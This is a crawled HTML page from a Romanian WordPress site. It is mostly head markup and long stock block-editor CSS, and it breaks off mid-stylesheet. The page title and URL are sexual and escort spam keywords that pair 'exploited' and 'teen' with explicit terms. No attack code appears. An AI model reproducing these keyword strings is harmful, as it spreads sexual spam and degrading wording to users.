

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arongalanton.ro/2022/11/07/exploited-college-girls-teenanal-thai-massage-outcall-eskorte-net/
body_size: 81260
content:
<!DOCTYPE html><html
lang="ro-RO"><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://arongalanton.ro/xmlrpc.php"><title>Exploited college girls teenanal &#8211; thai massage outcall eskorte net &#8211; www.arongalanton.ro</title><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel='dns-prefetch' href='//s.w.org' /><link
rel="alternate" type="application/rss+xml" title="www.arongalanton.ro &raquo; Flux" href="https://arongalanton.ro/feed/" /><link
rel="alternate" type="application/rss+xml" title="www.arongalanton.ro &raquo; Flux comentarii" href="https://arongalanton.ro/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title="Flux comentarii www.arongalanton.ro &raquo; Exploited college girls teenanal &#8211; thai massage outcall eskorte net" href="https://arongalanton.ro/2022/11/07/exploited-college-girls-teenanal-thai-massage-outcall-eskorte-net/feed/" /><style class="optimize_css_2" type="text/css" media="all">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}#start-resizable-editor-section{display:none}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{color:#fff;background-color:#32373c;border:none;border-radius:28px;box-shadow:none;cursor:pointer;display:inline-block;font-size:18px;padding:12px 24px;text-align:center;text-decoration:none;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.is-style-outline .wp-block-button__link,.wp-block-button__link.is-style-outline{color:#32373c;background-color:transparent;border:2px solid}.wp-block-buttons .wp-block-button{display:inline-block;margin-right:8px;margin-bottom:8px}.wp-block-buttons .wp-block-button:last-child{margin-right:0}.wp-block-buttons.alignright .wp-block-button{margin-right:0;margin-left:8px}.wp-block-buttons.alignright .wp-block-button:first-child{margin-left:0}.wp-block-buttons.alignleft .wp-block-button{margin-left:0;margin-right:8px}.wp-block-buttons.alignleft .wp-block-button:last-child{margin-right:0}.wp-block-button.aligncenter,.wp-block-buttons.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:4px;border:1px solid #ddd}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.wp-block-calendar table th{font-weight:400;background:#ddd}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar tfoot a{color:#007cba;color:var(--wp-admin-theme-color)}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:flex;margin-bottom:28px;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-columns.has-background{padding:20px 38px}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}@media (max-width:599px){.wp-block-column{flex-basis:100%!important}}@media (min-width:600px) and (max-width:781px){.wp-block-column{flex-basis:calc(50% - 16px)!important;flex-grow:0}.wp-block-column:nth-child(2n){margin-left:32px}}@media (min-width:782px){.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-column[style*=flex-basis]{flex-grow:0}.wp-block-column:not(:first-child){margin-left:32px}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{-ms-grid-row-align:center;align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-cover,.wp-block-cover-image{position:relative;background-size:cover;background-position:50%;min-height:430px;height:100%;width:100%;display:flex;justify-content:center;align-items:center;padding:16px}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.has-background-dim,.wp-block-cover.has-background-dim{background-color:#000}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";background-color:inherit}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:290px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - 70px);z-index:1;color:#fff}.wp-block-cover-image .wp-block-subhead:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover .wp-block-subhead:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;object-fit:cover}.wp-block-cover-image-text,.wp-block-cover-text,section.wp-block-cover-image h2{color:#fff}.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:580px;padding:14px;text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type^=core-embed],.wp-block[data-align=right]>[data-type^=core-embed]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type^=core-embed] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type^=core-embed] .wp-block-embed__wrapper{min-width:280px}.wp-block-embed{margin-bottom:1em}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-6 .wp-block-embed__wrapper:before{padding-top:66.66%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative}.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 9px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent)}.blocks-gallery-grid .blocks-gallery-image figcaption img,.blocks-gallery-grid .blocks-gallery-item figcaption img,.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;object-fit:cover}}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(50% - 16px)}.blocks-gallery-grid .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-1 .blocks-gallery-image,.blocks-gallery-grid.columns-1 .blocks-gallery-item,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(33.33333% - 10.66667px);margin-right:16px}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(25% - 12px);margin-right:16px}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(20% - 12.8px);margin-right:16px}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(16.66667% - 13.33333px);margin-right:16px}.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(14.28571% - 13.71429px);margin-right:16px}.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(12.5% - 14px);margin-right:16px}.blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n){margin-right:0}.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n){margin-right:0}.blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n){margin-right:0}.blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n){margin-right:0}.blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n){margin-right:0}.blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n){margin-right:0}.blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid .blocks-gallery-image:last-child,.blocks-gallery-grid .blocks-gallery-item:last-child,.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid.alignleft,.blocks-gallery-grid.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:290px;width:100%}.blocks-gallery-grid.aligncenter .blocks-gallery-item figure,.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:20px 38px}.wp-block-image{margin-bottom:1em}.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.is-style-circle-mask img,.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 20px 20px 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 20px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 20px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 20px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 20px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 20px)}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;color:#6c7781;font-size:13px}.wp-block-latest-posts__post-excerpt{margin-top:8px;margin-bottom:16px}.wp-block-latest-posts__featured-image img{height:auto;width:auto}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em}.wp-block-latest-posts__featured-image.alignright{margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}.edit-post-visual-editor .wp-block-latest-posts.is-grid li{margin-bottom:20px}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:-ms-grid;display:grid;-ms-grid-columns:50% 1fr;grid-template-columns:50% 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr 50%;grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{-ms-grid-row-align:start;align-self:start}.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media,.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{-ms-grid-row-align:center;align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{-ms-grid-row-align:end;align-self:end}.wp-block-media-text .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{max-width:unset;width:100%;vertical-align:middle}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media{height:100%;min-height:250px;background-size:cover}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media>img{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{-ms-grid-columns:100%!important;grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__media,.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:2;grid-row:2}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}}.wp-block-navigation.is-style-light .wp-block-navigation-link:not(.has-text-color),.wp-block-navigation .wp-block-navigation-link:not(.has-text-color){color:#1e1e1e}.wp-block-navigation.is-style-light:not(.has-background) .wp-block-navigation__container,.wp-block-navigation:not(.has-background) .wp-block-navigation__container{background-color:#fff}.wp-block-navigation.is-style-dark .wp-block-navigation-link:not(.has-text-color){color:#fff}.wp-block-navigation.is-style-dark:not(.has-background) 